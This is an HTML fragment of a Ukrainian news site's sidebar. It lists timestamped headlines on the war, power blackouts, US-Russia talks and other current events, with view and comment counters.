<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1769857713-olimpiysku-chempionku-yaka-vzhe-mala-problemi-iz-zakonom-.html" style="">Олімпійську чемпіонку, яка вже мала проблеми із законом, заарештували у США за небезпечне керування авто</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769857713-olimpiysku-chempionku-yaka-vzhe-mala-problemi-iz-zakonom-.html#mc-container" data-cackle-channel="533567" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1769853471--pobachimosya---kevin-z-odin-vdoma-poproshchavsya-z-pomerloyu.html" style="">"Побачимося", - Кевін з "Один вдома" попрощався з померлою Кетрін О'Хара</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769853471--pobachimosya---kevin-z-odin-vdoma-poproshchavsya-z-pomerloyu.html#mc-container" data-cackle-channel="533562" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:24</time>
                    <h3><a href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html" style="">Генсек ООН заявив про ризик фінансового колапсу через неоплачені внески США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html#mc-container" data-cackle-channel="533553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:34</time>
                    <h3><a href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html" style="">Особисті банкрутства в РФ б'ють рекорди: росіяни залишаються без грошей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html#mc-container" data-cackle-channel="533551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:58</time>
                    <h3><a href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html" style="">Файли Епштейна: Маск стверджує, що відмовлявся відвідувати острів сексуального злочинця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html#mc-container" data-cackle-channel="533584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html" style="">Технофобія Путіна гальмує розвиток високих технологій у Росії, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html#mc-container" data-cackle-channel="533545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html" style="">Європа розробила план протидії Трампу, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html#mc-container" data-cackle-channel="533588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html" style="">Аномальні морози повернулись: де температура впаде до -25 вже найближчої ночі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html#mc-container" data-cackle-channel="533579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html" style="">Без зустрічі з Путіним болючі питання про території не вирішити, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html#mc-container" data-cackle-channel="533585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html" style="">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">664</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html#mc-container" data-cackle-channel="533583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769871976-na-zhitomirshchini-stalas-strilyanina-mizh-viyskovosluzhbovtsem.html" style="">На Житомирщині сталась стрілянина між військовослужбовцем ТЦК та місцевим жителем</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">197</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769871976-na-zhitomirshchini-stalas-strilyanina-mizh-viyskovosluzhbovtsem.html#mc-container" data-cackle-channel="533581" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769881417--rosiya-pratsyue-nad-zabezpechennyam-miru-v-ukrayini---vitkoff.html" style="">"Росія працює над забезпеченням миру в Україні", -  Віткофф про переговори з Дмитрієвим</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769881417--rosiya-pratsyue-nad-zabezpechennyam-miru-v-ukrayini---vitkoff.html#mc-container" data-cackle-channel="533590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html" style="">ООН закликала до олімпійського перемир’я на час проведення Зимових ігор-2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html#mc-container" data-cackle-channel="533546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1769879891-poslanets-putina-u-mayami-ssha-ta-rosiya-rozpochali-chergoviy.html" style="">Посланець Путіна у Маямі: США та Росія розпочали черговий раунд переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769879891-poslanets-putina-u-mayami-ssha-ta-rosiya-rozpochali-chergoviy.html#mc-container" data-cackle-channel="533587" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1769868740-rosiya-pishla-v-mehanizovaniy-shturm-pid-pokrovskom-chim.html" style="">Росія пішла в механізований штурм під Покровськом: чим усе закінчилося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">534</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769868740-rosiya-pishla-v-mehanizovaniy-shturm-pid-pokrovskom-chim.html#mc-container" data-cackle-channel="533577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html" style="">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1732</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html#mc-container" data-cackle-channel="533576" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769863609-chi-bula-kiberataka-mintsifri-nazvalo-prichinu-blekauta-v.html" style="">Чи була кібератака? Мінцифри назвало причину блекаута в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769863609-chi-bula-kiberataka-mintsifri-nazvalo-prichinu-blekauta-v.html#mc-container" data-cackle-channel="533575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769856943-pensioneri-vpo-masovo-zalishilisya-bez-pensiy-z-sichnya-lubinets.html" style="">Пенсіонери-ВПО масово залишилися без пенсій з січня: Лубінець пояснив, чому його мати не отримала виплату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">438</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769856943-pensioneri-vpo-masovo-zalishilisya-bez-pensiy-z-sichnya-lubinets.html#mc-container" data-cackle-channel="533566" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769871356-cherez-aktivnist-rosiyskih-bpla-ukrzaliznitsya-peresadzhue.html" style="">Через активність російських БпЛА Укрзалізниця пересаджує людей на автобуси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769871356-cherez-aktivnist-rosiyskih-bpla-ukrzaliznitsya-peresadzhue.html#mc-container" data-cackle-channel="533580" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:41</time>
                    <h3><a href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html" style="">В Євросоюзі придумали новий спосіб боротьби з російською нафтою, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">377</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html#mc-container" data-cackle-channel="533550" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html" style="">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">743</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html#mc-container" data-cackle-channel="533561" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:57</time>
                    <h3><a href="/blognews/1769862920-poslugi-dlya-biznesu-yaki-dopomagayut-zrostati-ta-efektivno.html" style="">Послуги для бізнесу, які допомагають зростати та ефективно керувати фінансами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769862920-poslugi-dlya-biznesu-yaki-dopomagayut-zrostati-ta-efektivno.html#mc-container" data-cackle-channel="533574" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1769851362-saudivska-araviya-nepublichno-pidtrimala-mozhliviy-udar.html" style="">Саудівська Аравія непублічно підтримала можливий удар США по Ірану, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769851362-saudivska-araviya-nepublichno-pidtrimala-mozhliviy-udar.html#mc-container" data-cackle-channel="533560" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1769848477-u-ssha-rozpochavsya-chastkoviy-shatdaun---cbs-news.html" style="">У США розпочався частковий шатдаун, - CBS News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769848477-u-ssha-rozpochavsya-chastkoviy-shatdaun---cbs-news.html#mc-container" data-cackle-channel="533558" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:06</time>
                    <h3><a href="/blognews/1769861824-tipovi-pomilki-pid-chas-nalashtuvannya-sluhovogo-aparata.html" style="">Типові помилки під час налаштування слухового апарата та як їх уникнути</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861824-tipovi-pomilki-pid-chas-nalashtuvannya-sluhovogo-aparata.html#mc-container" data-cackle-channel="533573" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769848935-energetichniy-teror-rf-ukrayina-zaklikala-pripiniti-chlenstvo.html" style="">Енергетичний терор РФ: Україна закликала припинити членство Росії у Раді керуючих МАГАТЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769848935-energetichniy-teror-rf-ukrayina-zaklikala-pripiniti-chlenstvo.html#mc-container" data-cackle-channel="533559" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:39</time>
                    <h3><a href="/blognews/1769847743-v-ukrayini-startuvav-skrining-zdorov-ya-yak-proyti-medoglyad.html" style="">В Україні стартував "Скринінг здоров’я": як пройти медогляд та отримати кошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">177</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769847743-v-ukrayini-startuvav-skrining-zdorov-ya-yak-proyti-medoglyad.html#mc-container" data-cackle-channel="533557" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:13</time>
                    <h3><a href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html" style="">Година слави закінчилася полоном: ЗСУ розбили росіян, які знімали "кіно" про "звільнення" селища</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">437</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html#mc-container" data-cackle-channel="533554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:04</time>
                    <h3><a href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html" style="">Запуск сервісу продажу авто на українських номерах у Німеччині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">223</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html#mc-container" data-cackle-channel="533571" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html" style="">Увесь Київ залишився без водопостачання, - "Київводоканал"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">556</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html#mc-container" data-cackle-channel="533569" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html" style="">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1073</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html#mc-container" data-cackle-channel="533565" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html" style="font-weight: bold;">Шмигаль назвав причину масштабного відключення світла в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">525</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html#mc-container" data-cackle-channel="533568" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html" style="">Блекаут у Молдові: сусідня країна залишилася без світла через збій в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html#mc-container" data-cackle-channel="533564" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:41</time>
                    <h3><a href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html" style="">Посланець Путіна терміново летить на переговори у США, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html#mc-container" data-cackle-channel="533552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html" style="">МОК пропхав 20 российских и белорусских спортсменов на зимнюю Олимпиаду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html#mc-container" data-cackle-channel="533547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:17</time>
                    <h3><a href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html" style="">Масові відключення світла: у Києві та Харкові зупинилося метро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html#mc-container" data-cackle-channel="533563" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:10</time>
                    <h3><a href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html" style="">Які найкращі біржі криптовалют в Україні у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html#mc-container" data-cackle-channel="533489" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html" style="">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#mc-container" data-cackle-channel="533544" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html" style="">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html#mc-container" data-cackle-channel="533556" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html" style="">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">348</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#mc-container" data-cackle-channel="533543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
